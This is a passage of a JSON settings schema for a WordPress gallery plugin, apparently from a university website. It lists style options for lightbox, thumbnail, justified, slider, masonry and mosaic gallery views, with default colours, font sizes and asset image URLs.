Color","help":"video_view4_button_color"},"video_view4_button_color_hover":{"section":"lightbox_gallery_load_more_styles","type":"color","default":"99C5FF","label":"Load More Background Hover Color","help":"video_view4_button_color_hover"},"video_view4_loading_type":{"section":"lightbox_gallery_load_more_styles","type":"image_radio","default":3,"label":"Loading Animation","help":"video_view4_loading_type","width":30,"height":30,"choices":{"1":"https:\/\/www.nusta.edu.ua\/wp-content\/plugins\/gallery-and-caption\/assets\/images\/front_images\/arrows\/loading1.gif","2":"https:\/\/www.nusta.edu.ua\/wp-content\/plugins\/gallery-and-caption\/assets\/images\/front_images\/arrows\/loading4.gif","3":"https:\/\/www.nusta.edu.ua\/wp-content\/plugins\/gallery-and-caption\/assets\/images\/front_images\/arrows\/loading36.gif","4":"https:\/\/www.nusta.edu.ua\/wp-content\/plugins\/gallery-and-caption\/assets\/images\/front_images\/arrows\/loading51.gif"}},"view6_title_font_size":{"section":"lightbox_gallery_title","type":"number","default":16,"label":"Title Font Size in px","help":"view6_title_font_size"},"view6_title_font_color":{"section":"lightbox_gallery_title","type":"color","default":"0074A2","label":"Title Font Color","help":"view6_title_font_color"},"view6_title_font_hover_color":{"section":"lightbox_gallery_title","type":"color","default":"2EA2CD","label":"Title Font Hover Color","help":"view6_title_font_hover_color"},"view6_title_background_color":{"section":"lightbox_gallery_title","type":"color","default":"000000","label":"Title Background Color","help":"view6_title_background_color"},"view6_title_background_transparency":{"section":"lightbox_gallery_title","type":"simple_slider","default":"80","label":"Title Background Opacity","help":"view6_title_background_transparency","choices":[0,10,20,30,40,50,60,70,80,90,100]},"video_view4_paginator_fontsize":{"section":"lightbox_gallery_pagination_styles","type":"number","default":19,"label":"Pagination Font Size in px","help":"video_view4_paginator_fontsize"},"video_view4_paginator_color":{"section":"lightbox_gallery_pagination_styles","type":"color","default":"FF2C2C","label":"Pagination Font Color","help":"video_view4_paginator_color"},"video_view4_paginator_icon_size":{"section":"lightbox_gallery_pagination_styles","type":"number","default":21,"label":"Pagination Icons Size in px","help":"video_view4_paginator_icon_size"},"video_view4_paginator_icon_color":{"section":"lightbox_gallery_pagination_styles","type":"color","default":"B82020","label":"Pagination Icons Color","help":"video_view4_paginator_icon_color"},"video_view4_paginator_position":{"section":"lightbox_gallery_pagination_styles","type":"select","choices":{"left":"Left","center":"Center","right":"Right"},"default":"center","label":"Pagination Position","help":"video_view4_paginator_position"},"lightbox_rating_count":{"section":"lightbox_gallery_rating_styles","type":"checkbox","default":"yes","label":"Pagination Icons Color","help":"lightbox_rating_count"},"lightbox_likedislike_bg":{"section":"lightbox_gallery_rating_styles","type":"color","default":"FFFFFF","label":"Ratings Background Color","help":"lightbox_likedislike_bg"},"lightbox_likedislike_bg_trans":{"section":"lightbox_gallery_rating_styles","type":"simple_slider","default":"20","choices":[0,10,20,30,40,50,60,70,80,90,100],"label":"Ratings Background Color Opacity","help":"lightbox_likedislike_bg_trans"},"lightbox_likedislike_font_color":{"section":"lightbox_gallery_rating_styles","type":"color","default":"FFFFFF","label":"Ratings Font Color","help":"lightbox_likedislike_font_color"},"lightbox_active_font_color":{"section":"lightbox_gallery_rating_styles","type":"color","default":"FFFFFF","label":"Ratings Rated Font Color","help":"lightbox_active_font_color"},"lightbox_likedislike_thumb_color":{"section":"lightbox_gallery_rating_styles","type":"color","default":"7A7A7A","label":"Ratings Rated Font Color","help":"lightbox_likedislike_thumb_color"},"lightbox_likedislike_thumb_active_color":{"section":"lightbox_gallery_rating_styles","type":"color","default":"E83D09","label":"Like\/Dislike Rated Icon Color","help":"lightbox_likedislike_thumb_active_color"},"lightbox_heart_likedislike_thumb_color":{"section":"lightbox_gallery_rating_styles","type":"color","default":"B50000","label":"Heart Icon Color","help":"lightbox_heart_likedislike_thumb_color"},"lightbox_heart_likedislike_thumb_active_color":{"section":"lightbox_gallery_rating_styles","type":"color","default":"EB1221","label":"Heart Rated Icon Color","help":"lightbox_heart_likedislike_thumb_active_color"},"thumb_box_padding":{"section":"thumbnails_container_slider","type":"number","default":28,"label":"Box padding in px","help":"thumb_box_padding"},"thumb_box_background":{"section":"thumbnails_container_slider","type":"color","default":"333333","label":"Box background","help":"thumb_box_background"},"thumb_box_use_shadow":{"section":"thumbnails_container_slider","type":"checkbox","default":"yes","label":"Box Use shadow","help":"thumb_box_use_shadow"},"thumb_box_has_background":{"section":"thumbnails_container_slider","type":"checkbox","default":"yes","label":"Box Has background","help":"thumb_box_has_background"},"thumb_title_font_size":{"section":"thumbnails_title","type":"number","default":16,"label":"Title Font Size in px","help":"thumb_title_font_size"},"thumb_title_font_color":{"section":"thumbnails_title","type":"color","default":"FFFFFF","label":"Title Font Color","help":"thumb_title_font_color"},"thumb_title_background_color":{"section":"thumbnails_title","type":"color","default":"CCCCCC","label":"Overlay Background Color","help":"thumb_title_background_color"},"thumb_title_background_transparency":{"section":"thumbnails_title","type":"simple_slider","choices":[0,10,20,30,40,50,60,70,80,90,100],"default":"70","label":"Title Background Opacity","help":"thumb_title_background_transparency"},"thumb_view_text":{"section":"thumbnails_title","type":"text","default":"View Picture","label":"Link Text","help":"thumb_view_text"},"video_view7_loadmore_text":{"section":"thumbnails_load_more_styles","type":"text","default":"View Picture","label":"Load More Text","help":"video_view7_loadmore_text"},"video_view7_loadmore_position":{"section":"thumbnails_load_more_styles","type":"select","choices":{"left":"Left","center":"Center","right":"Right"},"default":"center","label":"Load More Position","help":"video_view7_loadmore_position"},"video_view7_loadmore_fontsize":{"section":"thumbnails_load_more_styles","type":"number","default":19,"label":"Load More Font Size in px","help":"video_view7_loadmore_fontsize"},"video_view7_loadmore_font_color":{"section":"thumbnails_load_more_styles","type":"color","default":"CCCCCC","label":"Load More Font Color","help":"video_view7_loadmore_font_color"},"video_view7_loadmore_font_color_hover":{"section":"thumbnails_load_more_styles","type":"color","default":"D9D9D9","label":"Load More Font Hover Color","help":"video_view7_loadmore_font_color_hover"},"video_view7_button_color_hover":{"section":"thumbnails_load_more_styles","type":"color","default":"8F827C","label":"Load More Background Hover Color","help":"video_view7_button_color_hover"},"video_view7_loading_type":{"section":"thumbnails_load_more_styles","type":"image_radio","default":"1","label":"Loading Animation","help":"video_view7_loading_type","width":30,"height":30,"choices":{"1":"https:\/\/www.nusta.edu.ua\/wp-content\/plugins\/gallery-and-caption\/assets\/images\/front_images\/arrows\/loading1.gif","2":"https:\/\/www.nusta.edu.ua\/wp-content\/plugins\/gallery-and-caption\/assets\/images\/front_images\/arrows\/loading4.gif","3":"https:\/\/www.nusta.edu.ua\/wp-content\/plugins\/gallery-and-caption\/assets\/images\/front_images\/arrows\/loading36.gif","4":"https:\/\/www.nusta.edu.ua\/wp-content\/plugins\/gallery-and-caption\/assets\/images\/front_images\/arrows\/loading51.gif"}},"image_natural_size_thumbnail":{"section":"thumbnails_image","type":"select","default":"resize","label":"Image behaviour","help":"image_natural_size_thumbnail","choices":{"resize":"Resize","natural":"Natural"}},"thumb_image_width":{"section":"thumbnails_image","type":"number","default":230,"label":"Image Width in px","help":"thumb_image_width"},"thumb_image_height":{"section":"thumbnails_image","type":"number","default":150,"label":"Image Height in px","help":"thumb_image_height"},"thumb_image_border_width":{"section":"thumbnails_image","type":"number","default":1,"label":"Image Border Width in px","help":"thumb_image_border_width"},"thumb_image_border_color":{"section":"thumbnails_image","type":"color","default":"444444","label":"Image Border Color","help":"thumb_image_border_color"},"thumb_image_border_radius":{"section":"thumbnails_image","type":"number","default":5,"label":"Border Radius in px","help":"thumb_image_border_radius"},"thumb_margin_image":{"section":"thumbnails_image","type":"number","default":1,"label":"Margin Image","help":"thumb_margin_image"},"video_view7_paginator_fontsize":{"section":"thumbnails_pagination_style","type":"number","default":22,"label":"Pagination Font Size in px","help":"video_view7_paginator_fontsize"},"video_view7_paginator_color":{"section":"thumbnails_pagination_style","type":"color","default":"0A0202","label":"Pagination Font Color","help":"video_view7_paginator_color"},"video_view7_paginator_icon_size":{"section":"thumbnails_pagination_style","type":"number","default":22,"label":"Pagination Icons Size in px","help":"video_view7_paginator_icon_size"},"video_view7_paginator_icon_color":{"section":"thumbnails_pagination_style","type":"color","default":"333333","label":"Pagination Icons Color","help":"video_view7_paginator_icon_color"},"video_view7_paginator_position":{"section":"thumbnails_pagination_style","type":"select","choices":{"left":"Left","center":"Center","right":"Right"},"default":false,"label":"Pagination Position","help":"video_ht_view7_paginator_position"},"thumb_rating_count":{"section":"thumbnails_rating_styles","type":"checkbox","default":"yes","label":"Show Ratings Count","help":"thumb_rating_count"},"thumb_likedislike_bg":{"section":"thumbnails_rating_styles","type":"color","default":"63150C","label":"Ratings Background Color","help":"thumb_likedislike_bg"},"thumb_likedislike_bg_trans":{"section":"thumbnails_rating_styles","type":"simple_slider","default":"0","label":"Ratings Background Color Opacity","help":"thumb_likedislike_bg_trans","choices":[0,10,20,30,40,50,60,70,80,90,100]},"thumb_likedislike_font_color":{"section":"thumbnails_rating_styles","type":"color","default":"E6E6E6","label":"Ratings Font Color","help":"thumb_likedislike_font_color"},"thumb_active_font_color":{"section":"thumbnails_rating_styles","type":"color","default":"FFFFFF","label":"Ratings Rated Font Color","help":"thumb_active_font_color"},"thumb_likedislike_thumb_color":{"section":"thumbnails_rating_styles","type":"color","default":"F7F7F7","label":"Like\/Dislike Icon Color","help":"thumb_likedislike_thumb_color"},"thumb_likedislike_thumb_active_color":{"section":"thumbnails_rating_styles","type":"color","default":"E65010","label":"Like\/Dislike Rated Icon Color","help":"thumb_likedislike_thumb_active_color"},"thumb_heart_likedislike_thumb_color":{"section":"thumbnails_rating_styles","type":"color","default":"FF0000","label":"Heart Icon Color","help":"thumb_heart_likedislike_thumb_color"},"thumb_heart_likedislike_thumb_active_color":{"section":"thumbnails_rating_styles","type":"color","default":"C21313","label":"Heart Rated Icon Color","help":"thumb_heart_likedislike_thumb_active_color"},"view8_element_height":{"section":"justified_element_styles","type":"number","default":100,"label":"Image height in px","help":"view8_element_height"},"view8_element_padding":{"section":"justified_element_styles","type":"number","default":0,"label":"Image margin in px","help":"view8_element_padding"},"view8_element_justify":{"section":"justified_element_styles","type":"checkbox","default":"yes","label":"Image Justify","help":"view8_element_justify"},"view8_element_randomize":{"section":"justified_element_styles","type":"checkbox","default":"no","label":"Image Randomize","help":"view8_element_randomize"},"view8_element_cssAnimation":{"section":"justified_element_styles","type":"checkbox","default":"no","label":"Opening With Animation","help":"view8_element_cssAnimation"},"view8_element_animation_speed":{"section":"justified_element_styles","type":"number","default":2000,"label":"Opening Animation Speed","help":"view8_element_animation_speed"},"video_view8_loadmore_text":{"section":"justified_load_more_styles","type":"text","default":"Load More","label":"Load More Text","help":"video_view8_loadmore_text"},"video_view8_loadmore_position":{"section":"justified_load_more_styles","type":"select","default":"center","label":"Load More Position","help":"video_view8_loadmore_position","choices":{"left":"Left","center":"Center","right":"Right"}},"video_view8_loadmore_fontsize":{"section":"justified_load_more_styles","type":"number","default":14,"label":"Load More Font Size in px","help":"video_view8_loadmore_fontsize"},"video_view8_loadmore_font_color":{"section":"justified_load_more_styles","type":"color","default":"FF1C1C","label":"Load More Font Color","help":"video_view8_loadmore_font_color"},"video_view8_loadmore_font_color_hover":{"section":"justified_load_more_styles","type":"color","default":"FF4242","label":"Load More Font Hover Color","help":"video_view8_loadmore_font_color_hover"},"video_view8_button_color":{"section":"justified_load_more_styles","type":"color","default":"26A6FC","label":"Load More Background Color","help":"video_view8_button_color"},"video_view8_button_color_hover":{"section":"justified_load_more_styles","type":"color","default":"0FEFFF","label":"Load More Background Hover Color","help":"video_view8_button_color_hover"},"video_view8_loading_type":{"section":"justified_load_more_styles","type":"image_radio","default":"3","label":"Loading Animation","help":"video_view8_loading_type","width":30,"height":30,"choices":{"1":"https:\/\/www.nusta.edu.ua\/wp-content\/plugins\/gallery-and-caption\/assets\/images\/front_images\/arrows\/loading1.gif","2":"https:\/\/www.nusta.edu.ua\/wp-content\/plugins\/gallery-and-caption\/assets\/images\/front_images\/arrows\/loading4.gif","3":"https:\/\/www.nusta.edu.ua\/wp-content\/plugins\/gallery-and-caption\/assets\/images\/front_images\/arrows\/loading36.gif","4":"https:\/\/www.nusta.edu.ua\/wp-content\/plugins\/gallery-and-caption\/assets\/images\/front_images\/arrows\/loading51.gif"}},"view8_element_show_caption":{"section":"justified_element_title","type":"checkbox","default":"yes","label":"Show Title","help":"view8_element_show_caption"},"view8_element_title_font_size":{"section":"justified_element_title","type":"number","default":13,"label":"Element Title Font Size","help":"view8_element_title_font_size"},"view8_element_title_font_color":{"section":"justified_element_title","type":"color","default":"3AD6FC","label":"Element Title Font Color","help":"view8_element_title_font_color"},"view8_element_title_background_color":{"section":"justified_element_title","type":"color","default":"FF1C1C","label":"Element Title Background Color","help":"view8_element_title_background_color"},"view8_element_title_overlay_transparency":{"section":"justified_element_title","type":"simple_slider","choices":[0,10,20,30,40,50,60,70,80,90,100],"default":"90","label":"Elements Title Overlay Opacity","help":"view8_element_title_overlay_transparency"},"video_view8_paginator_fontsize":{"section":"justified_pagination_style","type":"number","default":18,"label":"Pagination Font Size","help":"video_view8_paginator_fontsize"},"video_view8_paginator_color":{"section":"justified_pagination_style","type":"color","default":"eeeeee","label":"Pagination Font Color","help":"video_view8_paginator_color"},"video_view8_paginator_icon_size":{"section":"justified_pagination_style","type":"number","default":18,"label":"Pagination Icons Size in px","help":"video_view8_paginator_icon_size"},"video_view8_paginator_icon_color":{"section":"justified_pagination_style","type":"color","default":"26A6FC","label":"Pagination Icons Color","help":"video_view8_paginator_icon_color"},"video_view8_paginator_position":{"section":"justified_pagination_style","type":"select","choices":{"left":"Left","center":"Center","right":"Right"},"default":"center","label":"Pagination Position","help":"video_view8_paginator_position"},"just_rating_count":{"section":"justified_rating_styles","type":"checkbox","default":"no","label":"Show Ratings Count","help":"just_rating_count"},"just_likedislike_bg":{"section":"justified_rating_styles","type":"color","default":"FFFFFF","label":"Ratings Background Color","help":"just_likedislike_bg"},"just_likedislike_bg_trans":{"section":"justified_rating_styles","type":"simple_slider","choices":[0,10,20,30,40,50,60,70,80,90,100],"default":"0","label":"Ratings Background Color Opacity","help":"just_likedislike_bg_trans"},"just_likedislike_font_color":{"section":"justified_rating_styles","type":"color","default":"030303","label":"Ratings Font Color","help":"just_likedislike_font_color"},"just_active_font_color":{"section":"justified_rating_styles","type":"color","default":"EDEDED","label":"Ratings Rated Font Color","help":"just_active_font_color"},"just_likedislike_thumb_color":{"section":"justified_rating_styles","type":"color","default":"FFFFFF","label":"Like\/Dislike Icon Color","help":"just_likedislike_thumb_color"},"just_likedislike_thumb_active_color":{"section":"justified_rating_styles","type":"color","default":"0ECC5A","label":"Like\/Dislike Rated Icon Color","help":"just_likedislike_thumb_active_color"},"just_heart_likedislike_thumb_color":{"section":"justified_rating_styles","type":"color","default":"E0E0E0","label":"Heart Icon Color","help":"just_heart_likedislike_thumb_color"},"just_heart_likedislike_thumb_active_color":{"section":"justified_rating_styles","type":"color","default":"F23D3D","label":"Heart Rated Icon Color","help":"just_heart_likedislike_thumb_active_color"},"slider_show_arrows":{"section":"slider_arrows","type":"select","choices":{"2":"Always","1":"On Hover","0":"Never"},"default":2,"label":"Show Arrows","help":"slider_show_arrows"},"slider_options_border":{"section":"slider_options","type":"number","default":0,"label":"Slider Border"},"slider_options_border_color":{"section":"slider_options","type":"color","default":"CCCCCC","label":"Slider Border Color"},"slider_options_border_radius":{"section":"slider_options","type":"number","default":0,"label":"Slider Border Radius"},"slider_arrows_buttons":{"section":"slider_arrows","type":"image_radio","default":"arrows-0.png","label":"Arrows Styles","help":"slider_arrows_buttons","width":80,"height":80,"choices":{"arrows-0.png":"https:\/\/www.nusta.edu.ua\/wp-content\/plugins\/gallery-and-caption\/assets\/images\/slider\/arrows\/arrows-0.png","arrows-1.png":"https:\/\/www.nusta.edu.ua\/wp-content\/plugins\/gallery-and-caption\/assets\/images\/slider\/arrows\/arrows-1.png","arrows-2.png":"https:\/\/www.nusta.edu.ua\/wp-content\/plugins\/gallery-and-caption\/assets\/images\/slider\/arrows\/arrows-2.png","arrows-3.png":"https:\/\/www.nusta.edu.ua\/wp-content\/plugins\/gallery-and-caption\/assets\/images\/slider\/arrows\/arrows-3.png","arrows-4.png":"https:\/\/www.nusta.edu.ua\/wp-content\/plugins\/gallery-and-caption\/assets\/images\/slider\/arrows\/arrows-4.png","arrows-5.png":"https:\/\/www.nusta.edu.ua\/wp-content\/plugins\/gallery-and-caption\/assets\/images\/slider\/arrows\/arrows-5.png","arrows-6.png":"https:\/\/www.nusta.edu.ua\/wp-content\/plugins\/gallery-and-caption\/assets\/images\/slider\/arrows\/arrows-6.png","arrows-7.png":"https:\/\/www.nusta.edu.ua\/wp-content\/plugins\/gallery-and-caption\/assets\/images\/slider\/arrows\/arrows-7.png","arrows-8.png":"https:\/\/www.nusta.edu.ua\/wp-content\/plugins\/gallery-and-caption\/assets\/images\/slider\/arrows\/arrows-8.png","arrows-9.png":"https:\/\/www.nusta.edu.ua\/wp-content\/plugins\/gallery-and-caption\/assets\/images\/slider\/arrows\/arrows-9.png","arrows-10.png":"https:\/\/www.nusta.edu.ua\/wp-content\/plugins\/gallery-and-caption\/assets\/images\/slider\/arrows\/arrows-10.png","arrows-11.png":"https:\/\/www.nusta.edu.ua\/wp-content\/plugins\/gallery-and-caption\/assets\/images\/slider\/arrows\/arrows-11.png","arrows-12.png":"https:\/\/www.nusta.edu.ua\/wp-content\/plugins\/gallery-and-caption\/assets\/images\/slider\/arrows\/arrows-12.png","arrows-13.png":"https:\/\/www.nusta.edu.ua\/wp-content\/plugins\/gallery-and-caption\/assets\/images\/slider\/arrows\/arrows-13.png","arrows-14.png":"https:\/\/www.nusta.edu.ua\/wp-content\/plugins\/gallery-and-caption\/assets\/images\/slider\/arrows\/arrows-14.png","arrows-15.png":"https:\/\/www.nusta.edu.ua\/wp-content\/plugins\/gallery-and-caption\/assets\/images\/slider\/arrows\/arrows-15.png","arrows-16.png":"https:\/\/www.nusta.edu.ua\/wp-content\/plugins\/gallery-and-caption\/assets\/images\/slider\/arrows\/arrows-16.png","arrows-17.png":"https:\/\/www.nusta.edu.ua\/wp-content\/plugins\/gallery-and-caption\/assets\/images\/slider\/arrows\/arrows-17.png","arrows-18.png":"https:\/\/www.nusta.edu.ua\/wp-content\/plugins\/gallery-and-caption\/assets\/images\/slider\/arrows\/arrows-18.png","arrows-19.png":"https:\/\/www.nusta.edu.ua\/wp-content\/plugins\/gallery-and-caption\/assets\/images\/slider\/arrows\/arrows-19.png","arrows-20.png":"https:\/\/www.nusta.edu.ua\/wp-content\/plugins\/gallery-and-caption\/assets\/images\/slider\/arrows\/arrows-20.png","arrows-21.png":"https:\/\/www.nusta.edu.ua\/wp-content\/plugins\/gallery-and-caption\/assets\/images\/slider\/arrows\/arrows-21.png","arrows-34.png":"https:\/\/www.nusta.edu.ua\/wp-content\/plugins\/gallery-and-caption\/assets\/images\/slider\/arrows\/arrows-34.png"}},"slider_show_thumbnails":{"section":"slider_thumbnail","type":"select","choices":{"2":"Always","1":"On Hover","0":"Never"},"default":2,"label":"Show Thumbnails","help":"slider_show_thumbnails"},"slider_thumbnails_position":{"section":"slider_thumbnail","type":"select","choices":{"default":"Default","show_all":"Show All"},"default":"show_all","label":"Position","help":"slider_thumbnails_position"},"slider_show_bullets":{"section":"slider_bullet","type":"select","choices":{"2":"Always","1":"On Hover","0":"Never"},"default":2,"label":"Show Bullets","help":"slider_show_bullets"},"slider_bullets_position":{"section":"slider_bullet","type":"radio_position","choices":[1,2,3,4,5,6,7,8,9],"default":1,"label":"Position","help":"slider_bullets_position"},"slider_bullets_background":{"section":"slider_bullet","type":"color","default":"CCCCCC","label":"Bullets Background","help":"slider_bullets_background"},"slider_bullets_background_hover":{"section":"slider_bullet","type":"color","default":"646464","label":"Bullets Background on Hover","help":"slider_bullets_background_hover"},"slider_bullets_orientation":{"section":"slider_bullet","type":"radio","default":1,"choices":["Horizontal","Vertical"],"label":"Orientation","help":"slider_bullets_orientation"},"slider_bullets_rows":{"section":"slider_bullet","type":"number","attrs":{"min":1},"default":1,"label":"Rows","help":"slider_bullets_rows"},"slider_inline_space_horizontal":{"section":"slider_bullet","type":"number","attrs":{"min":1},"default":10,"label":"Inline Space(px) Horizontal","help":"slider_inline_space_horizontal"},"slider_inline_space_vertical":{"section":"slider_bullet","type":"number","attrs":{"min":1},"default":10,"label":"Inline Space(px) Vertical","help":"slider_inline_space_vertical"},"slider_title_hover_color":{"section":"slider_title","type":"color","default":"30FF4F","label":"Hover Color","help":"slider_title_hover_color"},"slider_title_opacity":{"section":"slider_title","type":"simple_slider","default":0,"label":"Opacity(%)","choices":[0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51,52,53,54,55,56,57,58,59,60,61,62,63,64,65,66,67,68,69,70,71,72,73,74,75,76,77,78,79,80,81,82,83,84,85,86,87,88,89,90,91,92,93,94,95,96,97,98,99,100]},"slider_title_border":{"section":"slider_title","type":"number","default":1,"label":"Border (px)","help":"slider_title_border"},"slider_title_border_color":{"section":"slider_title","type":"color","default":"FFFFFF","label":"Border Color","help":"slider_title_border_color"},"slider_title_border_raduis":{"section":"slider_title","type":"number","attrs":{"min":0},"default":2,"label":"Border Radius","help":"slider_title_border_raduis"},"slider_title_font_size":{"section":"slider_title","type":"number","attrs":{"min":4},"default":18,"label":"Font Size (px)","help":"slider_title_font_size"},"slider_title_font_color":{"section":"slider_title","type":"color","default":"FFFFFF","label":"Font Color","help":"slider_title_font_color"},"slider_description_color":{"section":"slider_title","type":"color","default":"000000","label":"Background Color"},"slider_description_text_color":{"section":"slider_description","type":"color","default":"000000","label":"Color"},"slider_description_hover_color":{"section":"slider_description","type":"color","default":"000000","label":"Hover Color"},"slider_description_opacity":{"section":"slider_description","type":"simple_slider","default":80,"label":"Opacity(%)","choices":[0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51,52,53,54,55,56,57,58,59,60,61,62,63,64,65,66,67,68,69,70,71,72,73,74,75,76,77,78,79,80,81,82,83,84,85,86,87,88,89,90,91,92,93,94,95,96,97,98,99,100]},"slider_description_border":{"section":"slider_description","type":"number","default":0,"label":"Border (px)"},"slider_description_border_color":{"section":"slider_description","type":"color","default":"FFDB47","label":"Border Color"},"slider_description_border_radius":{"section":"slider_description","type":"number","attrs":{"min":0},"default":false,"label":"Border Radius"},"slider_description_font_size":{"section":"slider_description","type":"number","attrs":{"min":4},"default":14,"label":"Font Size (px)"},"slider_description_font_color":{"section":"slider_description","type":"color","default":"FFFFFF","label":"Background Color"},"masonry_show_content_in_the_center":{"section":"masonry_content_styles","type":"checkbox","default":"no","label":"Show Content In The Center"},"masonry_image_width_in_px":{"section":"masonry_image_styles","type":"number","default":"260","label":"Image Width in px"},"masonry_image_margin_in_px":{"section":"masonry_image_styles","type":"number","default":"0","label":"Margin in px"},"masonry_image_border_width_in_px":{"section":"masonry_image_styles","type":"number","default":"0","label":"Image Border Width in px"},"masonry_image_border_color":{"section":"masonry_image_styles","type":"color","default":"eeeeee","label":"Image Border Color"},"masonry_image_border_radius":{"section":"masonry_image_styles","type":"number","default":"0","label":"Border Radius"},"masonry_title_show_title":{"section":"masonry_title_styles","type":"checkbox","default":"yes","label":"Show Title"},"masonry_title_font_size_in_px":{"section":"masonry_title_styles","type":"number","default":"16","label":"Title Font Size in px"},"masonry_title_font_color":{"section":"masonry_title_styles","type":"color","default":"0074A2","label":"Title Font Color"},"masonry_title_font_hover_color":{"section":"masonry_title_styles","type":"color","default":false,"label":"Title Font Hover Color"},"masonry_title_background_color":{"section":"masonry_title_styles","type":"color","default":"000000","label":"Title Background Color"},"masonry_title_background_opacity":{"section":"masonry_title_styles","type":"simple_slider","default":"80","label":"Title Background Opacity","choices":[0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51,52,53,54,55,56,57,58,59,60,61,62,63,64,65,66,67,68,69,70,71,72,73,74,75,76,77,78,79,80,81,82,83,84,85,86,87,88,89,90,91,92,93,94,95,96,97,98,99,100]},"masonry_rating_icons_color":{"section":"masonry_rating_styles","type":"checkbox","default":"no","label":"Pagination Icons Color"},"masonry_rating_background_color":{"section":"masonry_rating_styles","type":"color","default":"7993A3","label":"Ratings Background Color"},"masonry_ratings_background_color_opacity":{"section":"masonry_rating_styles","type":"simple_slider","default":"0","label":"Ratings Background Color Opacity","choices":[0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51,52,53,54,55,56,57,58,59,60,61,62,63,64,65,66,67,68,69,70,71,72,73,74,75,76,77,78,79,80,81,82,83,84,85,86,87,88,89,90,91,92,93,94,95,96,97,98,99,100]},"masonry_rating_font_color":{"section":"masonry_rating_styles","type":"color","default":"ffffff","label":"Ratings Font Color"},"masonry_rating_rated_font_color":{"section":"masonry_rating_styles","type":"color","default":"fafafa","label":"Ratings Rated Font Color"},"masonry_like_dislike_icon_color":{"section":"masonry_rating_styles","type":"color","default":"2EC7E6","label":"Like\/Dislike Icon Color"},"masonry_like_dislike_rated_icon_color":{"section":"masonry_rating_styles","type":"color","default":"2883C9","label":"Like\/Dislike Rated Icon Color"},"masonry_heart_icon_color":{"section":"masonry_rating_styles","type":"color","default":"84E0E3","label":"Heart Icon Color"},"masonry_heart_rated_icon_color":{"section":"masonry_rating_styles","type":"color","default":"46B4E3","label":"Heart Rated Icon Color"},"masonry_load_more_text":{"section":"masonry_load_more_styles","type":"text","default":"View More","label":"Load More Text"},"masonry_load_more_position":{"section":"masonry_load_more_styles","type":"select","default":"center","label":"Load More Position","choices":{"left":"Left","right":"Right","center":"Center"}},"masonry_load_more_font_size_in_px":{"section":"masonry_load_more_styles","type":"number","default":"16","label":"Load More Font Size in px"},"masonry_load_more_font_color":{"section":"masonry_load_more_styles","type":"color","default":"FF0D0D","label":"Load More Font Color"},"masonry_load_more_font_font_hover_color":{"section":"masonry_load_more_styles","type":"color","default":"FF0D0D","label":"Load More Font Hover Color"},"masonry_load_more_button_color":{"section":"masonry_load_more_styles","type":"color","default":"5CADFF","label":"Load More Button Color"},"masonry_load_more_background_hover_color":{"section":"masonry_load_more_styles","type":"color","default":"99C5FF","label":"Load More Background Hover Color"},"masonry_load_more_loading_animation":{"section":"masonry_load_more_styles","type":"image_radio","default":"3","label":"Loading Animation","width":30,"height":30,"choices":{"1":"https:\/\/www.nusta.edu.ua\/wp-content\/plugins\/gallery-and-caption\/assets\/images\/front_images\/arrows\/loading1.gif","2":"https:\/\/www.nusta.edu.ua\/wp-content\/plugins\/gallery-and-caption\/assets\/images\/front_images\/arrows\/loading4.gif","3":"https:\/\/www.nusta.edu.ua\/wp-content\/plugins\/gallery-and-caption\/assets\/images\/front_images\/arrows\/loading36.gif","4":"https:\/\/www.nusta.edu.ua\/wp-content\/plugins\/gallery-and-caption\/assets\/images\/front_images\/arrows\/loading51.gif"}},"masonry_pagination_font_size_in_px":{"section":"masonry_pagination_styles","type":"number","default":"19","label":"Pagination Font Size in px"},"masonry_pagination_font_color":{"section":"masonry_pagination_styles","type":"color","default":"FF2C2C","label":"Pagination Font Color"},"masonry_pagination_icons_size_in_px":{"section":"masonry_pagination_styles","type":"number","default":"21","label":"Pagination Icons Size in px"},"masonry_pagination_icons_color":{"section":"masonry_pagination_styles","type":"color","default":"B82020","label":"Pagination Icons Color"},"masonry_pagination_position":{"section":"masonry_pagination_styles","type":"select","default":"center","label":"Pagination Position","choices":{"left":"Left","right":"Right","center":"Center"}},"mosaic_show_content_in_the_center":{"section":"mosaic_content_styles","type":"checkbox","default":"no","label":"Show Content In The Center"},"mosaic_show_content_by":{"section":"mosaic_image_styles","type":"select","default":"count","label":"Show Content by","choices":{"count":"Columns count","width":"Width"}},"mosaic_image_max_width_in_px":{"section":"mosaic_image_styles","type":"number","default":"150","label":"Image Max Width in px","html_class":["hidden"]},"mosaic_image_column_count":{"section":"mosaic_image_styles","type":"number","default":"5","label":"Column count","html_class":[]},"mosaic_image_margin_bottom_in_px":{"section":"mosaic_image_styles","type":"number","default":"0","label":"Image Margin Bottom in px"},"mosaic_image_margin_right_in_px":{"section":"mosaic_image_styles","type":"number","default":"0","label":"Image Margin Right in px"},"mosaic_image_border_width_in_px":{"section":"mosaic_image_styles","type":"number","default":"0","label":"Image Border Width in px"},"mosaic_image_border_color":{"section":"mosaic_image_styles","type":"color","default":"eeeeee","label":"Image Border Color"},"mosaic_image_border_radius":{"section":"mosaic_image_styles","type":"number","default":"0","label":"Border Radius"},"mosaic_title_show_title":{"section":"mosaic_title_styles","type":"checkbox","default":"yes","label":"Show Title"},"mosaic_title_font_size_in_px":{"section":"mosaic_title_styles","type":"number","default":"14","label":"Title Font Size in px"},"mosaic_title_font_color":{"section":"mosaic_title_styles","type":"color","default":"0074A2","label":"Title Font Color"},"mosaic_title_font_hover_color":{"section":"mosaic_title_styles","type":"color","default":"ffffff","label":"Title Font Hover Color"},"mosaic_title_background_color":{"section":"mosaic_title_styles","type":"color","default":"000000","label":"Title Background Color"},"mosaic_title_background_opacity":{"section":"mosaic_title_styles","type":"simple_slider","default":"80","label":"Title Background 